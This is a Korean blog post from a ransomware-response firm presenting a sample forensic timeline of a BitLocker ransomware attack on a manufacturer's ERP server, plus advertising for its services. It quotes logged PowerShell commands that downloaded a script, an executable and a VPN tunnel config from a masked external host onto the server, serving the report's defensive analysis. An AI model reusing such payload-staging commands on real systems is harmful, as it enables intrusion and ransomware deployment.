비트락커 랜섬웨어 포렌식 간략 리포트(Forensic Report)

랜섬웨어 예방부터 복구까지

한국랜섬웨어방어센터와 함께 하세요!

직통 상담 번호: 010-2924-8211

https://blog.naver.com/krdc2023

비트락커(BitLocker) 랜섬웨어 포렌식 간략 분석 보고서

1. KRDC는 모든 랜섬웨어 감염 사고를 디지털 포렌식으로 분석하여 비트락커 랜섬웨어의 복구키를 찾아 고객의 업무를 빠르게 정상화 될 수 있도록 지원하고 있습니다. 만일 디지털 포렌식 분석결과에서 복구키가 암호화 되어 발견하지 못하면 디스크 포렌식으로 MDF나 BAK 파일 복원을 제공하고 있습니다.

2. 고객의 랜섬웨어 감염사례를 분석하여 간략, 상세 리포트로 제공하고 있습니다. 일반 사용자는 간략 리포트를 보시면 됩니다. 간략 리포트는 타임라인 기반으로 작성하여 일반인이 보기 편하게 작성하였습니다. 상세리포트(유료)는 전문가용 리포트로 보안지식이 필요합니다.

또한 상세리포트와 함께 향후 조치방안을 제공하여 고객이 랜섬웨어에 재감염되지 않도록 매뉴얼로 제공하고 있습니다. KRDC는 단순한 복구 프로그램으로 복구하는 업체와 차원이 다른 서비스를 제공하고 있습니다. 아래는 고객사에 제공하는 간략 리포트 샘플입니다.

<KRDC 비트락커 랜섬웨어 감염 사고 간략 분석 보고서 (샘플)>

1) 개요

2024년 6월 윈도우 서버 BitLocker 랜섬웨어 감염 피해에 대한 분석 보고입니다.

해커에 의해 D 드라이브 전체가 암호화되어 ERP 프로그램의 모든 데이터 접속이 안되는 현상이 발생하였고 업무가 마비되는 피해를 받았습니다.

물리적인 Disk 6개가 Raid로 구성되어 C, D 드라이브로 사용하고 있었습니다.

- 고객: 중견 제조기업

- 사고 유형: 랜섬웨어 감염 (비트락커)

- 침투 경로: 사내 직원 개인 PC를 해킹하여 RDP 악용

- 주요 피해: 시스템 암호화, 데이터 유출 가능성

■ 침해 환경 정보

용도: 사내 ERP 서버

운영체제: Window Server

2) 해커의 행동시작

(1) 2024년 6월 11일 오후 1시 24분 외부에서 스크립트 다운로드

<외부에서 스크립트 다운로드>

<스크립트 다운로드 IP의 위치 정보 추적>

IP 추적결과 스크립트 다운로드 사이트는 일본으로, 해커의 경유지로 보여집니다.

<악성 스크립트 다운로드 사이트 현재 상태>

현재는 해당 사이트에서 스크립트 파일이 다운로드 되지 않고, 접속이 닫혀있는 상태입니다.

해커는 악성코드 배포 캠페인이 필요할 때에만 오픈하는 형태로 사용라고 있습니다.

HostApplication=powershell iwr -uri http://149.XXX.XXX.XXX/XXX/XXXXXXXX.se2 -OutFile

C:\ProgramData\sql\XXXXXXXX.se2

SQL 코드를 삽입하는 코드로 보여집니다.

자세한 내용은 포렌식 분석을 해야 나오며, 현재까지는 의심입니다.

(2) 2024년 6월 11일 오후 3시 17분 공격 실행 파일이 실행됨

<해커의 본격적인 공격 실행>

HostApplication=powershell iwr -uri http://149.XXX.XXX.XXX/dns/XXXXXXXXX.exe

-OutFile C:\ProgramData\sql\XXXXXXXXX.exe

(3) 2024년 6월 11일 오후 3시 17분 VPN 터널링 설정 복사

<VPN 터널링 설정 복사>

HostApplication=powershell iwr -uri http://149.XXX.XXX.XXX/tun01/vpn_server.config

-OutFile C:\ProgramData\sql\vpn_server.config

VPN 터널링으로 백도어를 설정하는 과정으로 보여집니다.

해커는 악성코드 배포캠페인(필요시에만 오픈하는 형태)에 사용함

(4) 2024년 6월 11일 오후 3시 57분 BitLocker 기능 재시작

<BitLocker 기능 재시작>

비트락커(BitLocker) 기능을 재시작합니다.

이 때 사전 침투작업은 완료된 듯 보여집니다.

(5) 2024년 6월 17일 오후 1시 11분 BitLocker 랜섬웨어에 로그 발생

<BitLocker 랜섬웨어에 로그 발생>

2024 6월 17일 비트락커 랜섬웨어에 감염로그가 생성됩니다. 실제 감염된 시간은 아닙니다.

대부분의 고객사에서 비트락커 랜섬웨어 감염된 사례를 보면 스크립트를 다운로드 받아 하루 동안에 모든 작업이 이루어지는데 이번해커는 사전 1주일 전부터 작업을 준비하는 치밀함이 보여집니다.



(6) 2024년 6월 11일 오후 3시 59분부터 보안부팅 안됨

<보안 부팅 중지>

BitLocker cannot use Secure Boot for integrity because it is disabled.

보안부팅이 6월 11일부터 중지되었습니다.

(7) 2024년 6월 17일 오전 11시 27분 비트락커 랜섬웨어 감염

<비트락커 랜섬웨어 감염>

실제로 비트락커 랜섬웨어 감염된 시간입니다.

<비트락커 복구키 생성>

비트락커 복구키가 생성됩니다.



3) 서버에 원격제어 접속한 IP

(1) 유력한 범인

<공격자 IP 추적>

비트락커 랜섬웨어에 감염된 시간이 2024년 6월 17일 오전 11시 27분 이므로 바로 직전에 원격접속한

192.168.XXX.XXX PC는 해커가 원격조정하는 좀비PC로 보입니다.



<서버와 클라이언트간 채널 rdplic 생성>

동일한 시간에 서버와 클라이언트간 채널 rdplic가 생성되었습니다.



<서버와 클라이언트간 채널 rdpcmd 생성>

동일한 시간에 서버와 클라이언트간 채널 rdpcmd가 생성되었습니다.

<원격지 해커 추적>

동일한 시간에 원격지(해커로 추청) 시간대가 나왔습니다.

<공격자 위치 주적>

다행이도 의심스러운 원격지(해커IP)가 로그에 남아있습니다.

로그를 분석해보면 UTC 기준 -8은 북미이며, +8은 중국 또는 러시아 입니다.

개인적인 소견이지만 최근 비트락커 랜섬웨어 공격자는 러시아가 많았습니다. (참고)

(2) 의심스러운 IP

<공격자 IP 추적>

공인 IP 121.XXX.XXX.XXX, 115.XXX.XXX.XXX은 한국IP로 원격에서 점검해주는 유지보수용 IP로 보여집니다만 확인은 하셔야 합니다.



4) 복구키 위치

(1) 2024년 6월 11일 오후 3시 59분 다른 볼륨파티션 마운트

<다른 볼륨파티션 마운트>

\\?\Volume{26aXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXX}\

"C:\MXXXXXXXXXXXXXX"

해석 : 26aXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXX 파티션 또는 볼륨을 c:\에 볼륨마운트



<복구키 위치 추적>

복구키 저장 위치 : C:\XXX\BitLocker 복구 키 XXXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXXX.TXT

현재 C:\XXX 폴더에는 아무것도 없으며 다른 파티션을 C 드라이브로 마운트 하였습니다.

최근 비트락커 해커들은 암호화 드라이브를 파티션으로 c:\에 마운트하고 복구키와 암호화를 동시에 실행함

D 드라이브에 복호화 키가 있다고 판단하여 XXXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXX.TXT로 검색하였지만 복구키가 이미 암호화 되어 복구키 파일을 추출할 수 없었습니다. 이에 디지털 포렌식을 통해 중요 DB 파일 복구를 진행하였습니다.

<복구키 추적>

랜섬웨어 감염 사고의 디지털 포렌식 상세 분석 리포트를 원하시면 아래 글을 참고하시기 바랍니다.

▶ 비트락커 랜섬웨어 디지털 포렌식 상세 분석 보고서 사례 공유

상세 분석 리포트에는 악성코드 C&C 서버 IP, 악성코드 종류, 피싱 및 스파이웨어 탐지내역, 취약점 종류, 악성코드의 행위, 악성코드 배포지 URL 등 많은 정보들이 제공됩니다.

공격자로 추정되는 192.168.XXX.XXX 포렌식 분석 리포트가 필요하시면 별도로 요청 시 작성해 드립니다.

저희가 추천드리는 방안은 저희가 직접 현장에 방문해서 이미지 작업과 로그 수집 등 다양한 분석을 시도하는 것을 추천드립니다. 좀비 PC로 활용된 192.168.XXX.XXX의 로그 파일을 제대로 분석해야만 해커가 어떻게 백신에서 걸리지 않고 활동 할 수 있었는지 상세 분석이 가능합니다.

랜섬웨어는 이렇듯 보안에 취약한 엔드포인트 PC를 통해 서버를 공격합니다. 랜섬웨어를 예방하기 위해서는 사내 보안 정책을 강화하고, 디지털 보안에 대해 전사적인 인식 강화가 필요합니다.

[한국랜섬웨어방어센터]

* 한국랜섬웨어방어센터(KRDC)는 랜섬웨어 감염 대응 및 디지털 포렌식 서비스, 데이터 복구, 디스크 복구, ERP 복구, 랜섬웨어 예방을 위한 소프트웨어 공급과 컨설팅 서비스를 제공하고 있습니다. 랜섬웨어 감염 시 즉시 연락주십시오.

랜섬웨어는 무엇보다 예방이 최선의 대응 조치입니다. 랜섬웨어 예방을 위한 윈도우 서버 설정을 미리 조치하면 거의 대부분의 랜섬웨어를 예방할 수 있습니다. 아래 연락처로 문의주시면 현장을 방문하여 랜섬웨어 예방 서비스를 제공해 드립니다.

- 직통 상담 번호: 010-2924-8211

태그: #랜섬웨어 #랜섬웨어예방 #랜섬웨어복구 #보안 #정보보안 #랜섬웨어현황 #데이터복구 #디스크복구 #DB복구 #ERP복구 #비트락커 #크립토

'KRDC' 카테고리의 다른 글

| AI기반 비트락커 랜섬웨어 복구키 찾기 성공사례 (1) | 2024.08.02 |

|---|---|

| 국내 최초 랜섬웨어 감염 MSSQL, AI기반 디스크 포렌식으로 데이터 복구 성공 사례 (0) | 2024.07.22 |

| 비트락커 랜섬웨어 포렌식 상세 리포트(Forensic Detail Report) (1) | 2024.07.09 |

| 효과적인 비트락커 랜섬웨어 예방 방법 - 윈도우 서버 및 네트워크 보안 설정 (0) | 2024.07.03 |

| 비트락커 랜섬웨어 데이터 복구 서비스는 KRDC와 함께 해결하세요! (0) | 2024.07.03 |